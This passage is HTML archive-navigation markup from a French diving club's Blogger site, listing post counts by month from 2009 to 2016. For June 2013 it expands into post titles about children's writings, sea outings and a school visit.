<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/03/'>
mars 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/02/'>
févr. 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/01/'>
janv. 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/12/'>
déc. 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/11/'>
nov. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/10/'>
oct. 2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/09/'>
sept. 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/08/'>
août 2015
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/07/'>
juil. 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/06/'>
juin 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/05/'>
mai 2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/04/'>
avr. 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/03/'>
mars 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/02/'>
févr. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/01/'>
janv. 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(120)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/12/'>
déc. 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/11/'>
nov. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/10/'>
oct. 2014
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/09/'>
sept. 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/08/'>
août 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/07/'>
juil. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/06/'>
juin 2014
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/05/'>
mai 2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/04/'>
avr. 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/03/'>
mars 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/01/'>
janv. 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/12/'>
déc. 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/11/'>
nov. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/10/'>
oct. 2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/09/'>
sept. 2013
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/06/'>
juin 2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='posts'>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/intervention-lecole-primaire-de.html'>Intervention à l&#39;école primaire de Porticcio.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-pierre-paul_25.html'>Textes de Pierre-Paul</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/sortie-archeologie.html'>Sortie Archéologie.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-venceslas_22.html'>Texte de Venceslas.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-sarah_22.html'>Texte de Sarah.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-pierre-paul_22.html'>Texte de Pierre-Paul</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-theo_22.html'>Texte de Théo.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-julien_22.html'>Texte de Julien.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-manon.html'>Texte de Manon.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/derniere-sortie-la-pointe-de-la.html'>Dernière sortie à la Pointe de la Revellata.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/lancre-du-port_14.html'>L&#39;ancre du port ...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-pierre-paul_14.html'>Textes de Pierre-Paul</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/depart.html'>Départ ...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/lancre-du-port_13.html'>L&#39;ancre du port ...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-manon_13.html'>Texte de Manon</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-cheyenne_130.html'>Texte de Cheyenne</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-theo_9111.html'>Texte de Théo</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-manon-g_13.html'>Texte de Manon G</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-sarah_5668.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-theo_13.html'>Texte de Théo</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-sarah_2960.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-sarah_13.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-cheyenne_13.html'>Texte de Cheyenne</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-aurore_13.html'>Texte de Aurore</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-venceslas_12.html'>Texte de Venceslas</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-manon_724.html'>Texte de Manon</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-manon-g_12.html'>Texte de Manon G</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/lancre-du-port.html'>L&#39;ancre du port ...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-sarah_12.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-julien_6416.html'>Texte de Julien</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-manon_12.html'>Texte de Manon</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-clemence_12.html'>Texte de Clémence</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-julien_12.html'>Texte de Julien</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-cheyenne_12.html'>Texte de Cheyenne</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-enzo_12.html'>Texte de Enzo</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/anniversaire-denzo.html'>Anniversaire d&#39;Enzo.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-julien_7168.html'>Texte de Julien</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-theo_1760.html'>Texte de Théo</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-clemence_6558.html'>Texte de Clémence</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/quand-cest-vert.html'>Texte de Manon</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-theo_11.html'>Texte de Théo</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-venceslas_11.html'>Texte de Venceslas</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-pierre-paul_11.html'>Texte de Pierre-Paul</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-enzo_4988.html'>Texte de Enzo</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-manon_11.html'>Texte de Manon</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-cheyenne_11.html'>Texte de Cheyenne</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-clemence_6268.html'>Texte de Clémence</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-aurore_11.html'>Texte de Aurore</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-clemence_11.html'>Texte de Clémence</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-julien_11.html'>Texte de Julien</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-manong.html'>Texte de Manon.G</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-manon-g.html'>Texte de Manon G.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-sarah_11.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-enzo_11.html'>Texte de Enzo</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/preparation-premiere-sortie.html'>Préparation première sortie.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-sarah_10.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-theo_10.html'>Texte de Théo</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-manon_445.html'>Texte de Manon</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-pierre-paul_10.html'>Texte de Pierre-Paul</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-sarah.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-venceslas_10.html'>Texte de Venceslas</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-manon_10.html'>Texte de Manon</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-theo.html'>Texte de Théo</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-cheyenne.html'>Texte de Cheyenne</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-clemence.html'>Texte de Clémence</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-pierre-paul.html'>Texte de Pierre-Paul</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-enzo.html'>Texte de Enzo</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-aurore.html'>Texte de Aurore</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-manon-g.html'>Texte Manon G.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-venceslas.html'>Texte de Venceslas</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/texte-de-julien.html'>Texte de Julien</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/arrivee-la-stareso.html'>Arrivée à la STARESO</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2013/06/cap-mer.html'>Cap mer.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/05/'>
mai 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/04/'>
avr. 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/01/'>
janv. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/12/'>
déc. 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/11/'>
nov. 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/10/'>
oct. 2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/09/'>
sept. 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/06/'>
juin 2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/05/'>
mai 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/01/'>
janv. 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/12/'>
déc. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/11/'>
nov. 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/10/'>
oct. 2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/09/'>
sept. 2011
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/08/'>
août 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/06/'>
juin 2011
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/05/'>
mai 2011
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/04/'>
avr. 2011
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/03/'>
mars 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/01/'>
janv. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/12/'>
déc. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/11/'>
nov. 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/10/'>
oct. 2010
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/09/'>
sept. 2010
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/06/'>
juin 2010
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/05/'>
mai 2010
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/04/'>
avr. 2010
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/01/'>
janv. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/10/'>
oct. 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/09/'>
sept. 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
